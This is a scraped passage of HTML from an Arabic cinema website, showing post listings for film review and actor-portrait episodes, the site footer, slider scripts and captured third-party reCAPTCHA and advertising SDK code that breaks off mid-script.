                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CTv11_8n_nW35ForjJ_0nA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909054558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWFSYT92iNvBukddTW3jOxO7W11zo9xgZfVUG0DVxmC5U2KY8AaZpS52_5Pa5bJP0vON_MGxw049dYJoYVWzKanwHhuJkTfIOg5yOuFJ1PMnfGJMH84OgGxNBxRSVcYR_wMYxG6UDEITZ-0d5nPtHp1B1NfyLCRmLkpBrAkezqzoTJKr1NTCUrlDqEc/_/responsive_dfp__798x99_/affiliates/contextual./adv/skin_/renderBanner.do?
body_size: -1285
content:
window['2444172f-a111-462d-b724-b531d3f45e81'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.runative-syndicate.com/sdk/v1/bi.js
body_size: 3197
content:
/* jssdk-mainstream-bi.v2.js 2026-01-26 12:04 aca6719d */
!function(){"use strict";var f=void 0;function h(){return window}function g(){return document}var l=function(){return(l=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};function v(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||0<e--)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function m(t){return t.map(function(t){return null==t?void 0:t.trim()}).filter(Boolean).join(",").replace(/,+/g,",").replace(/\s*,\s*/g,",").replace(/\s+/g," ").replace(/^,|,$/g,"")}var t,e,n,r,o,y=["param1","param2","param3","subid","subid_1","subid_2","subid_3","subid_4","subid_5","subid_6","subid_7","extid","xhid","abt","xoc","xvr","xsrc","xprf","xch","xou","xma","xtype","cookie","xu","xuvt","sfw"],b="//".concat("runative-syndicate.com");void 0===window.adDetectionStatus&&(e="check",n=h(),(o=(r=g()).createElement("div")).setAttribute("class","pub_300x250 pub_300x250m pub_728x90 text-ad textAd text_ad text_ads text-ads text-ad-links"),o.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: -10000px !important; top: -1000px !important;"),r.body.appendChild(o),e=0,null===r.body.getAttribute("abp")&&null!==o.offsetParent&&0!==o.offsetHeight&&0!==o.offsetLeft&&0!==o.offsetTop&&0!==o.offsetWidth&&0!==o.clientHeight&&0!==o.clientWidth||(e=1),n.getComputedStyle===f||"none"!==(t=n.getComputedStyle(o,null)).getPropertyValue("display")&&"hidden"!==t.getPropertyValue("visibility")||(e=1),r.body.removeChild(o),n.adDetectionStatus=e),function(){for(var t=[],e=document.getElementsByTagName("script"),n=0;n<e.length;n++){var r=e[n],o=r.getAttribute("data-ts-spot"),i=r.getAttribute("data-ts-width"),a=r.getAttribute("data-ts-height"),c=r.getAttribute("data-ts-categories")||(c=void 0,(c=h().location.hash).substr(c.indexOf("context_categories")).split("&")[0].split("=")[1])||"",s=r.getAttribute("data-ts-instant-message");o&&i&&a&&!s&&t.push(l(l({},function(n){return y.reduce(function(t,e){return l(l({},t),((t={})[e]=n.getAttribute("data-ts-".concat(e)),t))},{})}(r)),{spot:o,width:i,height:a,categories:c,element:r}))}return t}().forEach(function(t){function s(){u.removeAttribute("srcdoc"),u.src=p}var a,c,e,n,r,o,i,l,u=document.createElement("iframe"),d=t.element,p=(l=[(i=(o={keywords:[(e=t).categories,(o=void 0===(o={}.collectFromPath)||o,l=function(){for(var t=g().getElementsByTagName("meta"),e=[],n=0;n<t.length;n++){var r=t[n].getAttribute("name");"description"!==r&&"keywords"!==r||(r=t[n].getAttribute("content"))&&e.push(r)}return e}(),(i=g()).title&&l.push(i.title),o&&l.push.apply(l,function(t,e){if(2===arguments.length)for(var n,r=0,o=e.length;r<o;r++)!n&&r in e||((n=n||Array.prototype.slice.call(e,0,r))[r]=e[r]);return t.concat(n||Array.prototype.slice.call(e))}([],v((i=(i=h().location.pathname.split("/"))[i.length-1].split(/[?#]/)[0])&&i.replace(/(x?html?)$/gi,"").match(/([a-zA-Z0-9]+)/g)||[]),!1)),m(l))]}).keywords,l=o.charLimitCount,o=o.queryParamKey,(i=function(t,e){void 0===e&&(e=2250);for(var n=Array.from(t),r=0,o="",i=0;i<n.length;i++){var a=encodeURIComponent(n[i]),c=(new TextEncoder).encode(a).length;if(e<r+c)break;o+=a,r+=c}return o}(m(i).substring(0,l)))?"".concat(o||"keywords","=").concat(i):void 0),(n=e,r=void 0===(l={}.fallbackValues)?{}:l,y.map(function(t){var e;return[t,null!=(e=n[t])?e:r[t]]}).map(function(t){var e=(t=v(t,2))[0];return(t=t[1])?"".concat(e,"=").concat(encodeURIComponent(t)):""}).filter(Boolean).join("&")),"adb=".concat(window.adDetectionStatus),"clientjs=1",(i=void 0===(i=(o=h()).devicePixelRatio)?1:i,(o=o.screen)&&o.width&&o.height?(l=o.width*i,o=o.height*i,"w=".concat(l,"&h=").concat(o)):f),(i=(new Date).getTimezoneOffset(),"tz=".concat(i).replace("-","%2D"))].filter(Boolean).join("&"),"".concat(b,"/iframes2/").concat(e.spot,".html?").concat(l));u.width=t.width,u.height=t.height,u.frameBorder="0",u.marginHeight="0",u.marginWidth="0",u.scrolling="no",c=function(){function r(t){switch(t.label){case 0:if(e=navigator,null==(o=e.userAgentData)||!o.getHighEntropyValues)return[2,[]];t.label=1;case 1:return t.trys.push([1,3,,4]),o=["architecture","bitness","formFactor","fullVersionList","brands","model","platform","platformVersion","uaFullVersion","wow64","mobile"],[4,e.userAgentData.getHighEntropyValues(o)];case 2:return n=t.sent(),[2,Object.entries(n).map(function(t){var e=(t=v(t,2))[0],t=t[1],n="nav-ua-he-".concat(e),t="string"==typeof t?t:JSON.stringify(t);return"brands"===e||"fullVersionList"===e?[n,function(e){try{return JSON.parse(e).map(function(t){var e=t.brand,t=t.version;return'"'.concat(e,'";v="').concat(t,'"')}).join(", ")}catch(t){return e}}(t)]:[n,t]})];case 3:return n=t.sent(),[2,[]];case 4:return[2]}}var e,n,o,i,a,c,s=this,l={label:0,sent:function(){if(1&c[0])throw c[1];return c[1]},trys:[],ops:[]},u={next:t(0),throw:t(1),return:t(2)};return"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function t(n){return function(t){var e=[n,t];if(i)throw new TypeError("Generator is already executing.");for(;l=u&&e[u=0]?0:l;)try{if(i=1,a&&(c=2&e[0]?a.return:e[0]?a.throw||((c=a.return)&&c.call(a),0):a.next)&&!(c=c.call(a,e[1])).done)return c;switch(a=0,(e=c?[2&e[0],c.value]:e)[0]){case 0:case 1:c=e;break;case 4:return l.label++,{value:e[1],done:!1};case 5:l.label++,a=e[1],e=[0];continue;case 